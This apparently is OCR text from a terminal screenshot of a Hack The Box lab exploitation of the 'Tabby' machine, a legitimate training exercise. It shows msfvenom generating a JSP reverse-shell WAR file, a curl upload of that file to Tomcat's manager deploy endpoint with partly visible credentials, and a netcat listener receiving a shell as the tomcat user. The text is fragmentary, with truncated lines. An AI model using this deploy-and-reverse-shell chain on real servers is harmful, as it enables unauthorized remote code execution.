 10.10.10.194:8080/Formalhaut/u
10.10.10.194:8080/manager/text/
/host-manager
10.10.10.194:8080/Formalhaut/ubvqchbvesep.jsp
127.0.0.1
主文件夹
root@wh1sper: ~/HTB/ma
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@wh1sper...achine/Tabby root@wh1sper: ~
[-] No platform was selected, choosing Msf::Module::Platform::Lin
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of war file: 1538 bytes
Saved as: Formalhaut.war
root@wh1sper:~/HTB/machine/Tabby# ls
Formalhaut.war JSP.jsp shell.jsp shell.war wh1sper.war
root@wh1sper:~/HTB/machine/Tabby# curl -T Formalhaut.war -u 'tomc
eploy?path=/Formalhaut&upload=true
[1] 3331
root@wh1sper:~/HTB/machine/Tabby# OK - Deployed application at co
root@wh1sper:~/HTB/machine/Tabby# ls
Formalhaut.war JSP.jsp shell.jsp shell.war wh1sper.war
[1]+ 已完成 curl -T Formalhaut.war -u 'tomcat:$3cu
ath=/Formalhaut
root@wh1sper:~/HTB/machine/Tabby# unzip Formalhaut.war
Archive: Formalhaut.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: ubvqchbvesep.jsp
root@wh1sper:~/HTB/machine/Tabby# nc -lvvp 10086
listening on [any] 10086 ...
connect to [10.10.14.81] from 10.10.10.194 [10.10.10.194] 34918
^C sent 0, rcvd 0
root@wh1sper:~/HTB/machine/Tabby# nc -lvp 10086
listening on [any] 10086 ...
connect to [10.10.14.81] from 10.10.10.194 [10.10.10.194] 34920
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)